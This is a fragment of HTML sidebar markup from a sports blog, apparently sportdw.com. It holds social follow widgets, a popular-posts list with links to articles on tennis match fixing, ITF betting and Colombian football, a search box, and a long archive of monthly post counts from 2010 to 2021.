.recent-posts-details {border-top: 4px solid #AC707A; margin-top: 5px; padding-top: 5px;}
.recent-posts-details a{ color: #888;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://twitter.com/sportdw?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-show-count="false">Follow @sportdw</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br />
<br />
<div class="fb-page" 
  data-href="https://www.facebook.com/DW-on-Sport-107127749314445"
  data-width="380" 
  data-hide-cover="false"
  data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/w72-h72-p-k-no-nu/dolgo.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></div>
<div class='item-snippet'>  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBLt6x0tlRDqHiLp4Z6xIGiauxqtPof7-wp8hA_SElTvDFiFd2Oo8_-Vdx7QkI9rgiW9j3L2GRIEPnC9FTZh3lZ9yrqXMN5TL42TwDNhKbdtmX0bt9BU1YjPiOwuNxaU3TdJ3htwFq7Kc/w72-h72-p-k-no-nu/porter.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html'>Analysing an ITF Match for Betting</a></div>
<div class='item-snippet'>  Over the past five months, I have had great success betting on ITF tennis. For those that do not know, the ITF Tour lies below the ATP/WTA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwxwEgww2I5CDk0l130nRvPBf3oLkWAqMrDii1mRBeka9fj4DD_NlL9mkjghzsHsKz4rGgAdWMOZQpTieA0JvNdWQJ_BochOGtBSEMNGU1Se-9vxhE0K2QMr4kicJYVzSqDQt5KmuhuDI/w72-h72-p-k-no-nu/colombia1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html'>Drugs and Violence: The Rise and Fall of Colombian Football</a></div>
<div class='item-snippet'>  During the 1990s, a golden generation propelled Colombia unexpectedly up the FIFA World Rankings as far as 4 th . Fuelled by an influx of ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.sportdw.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
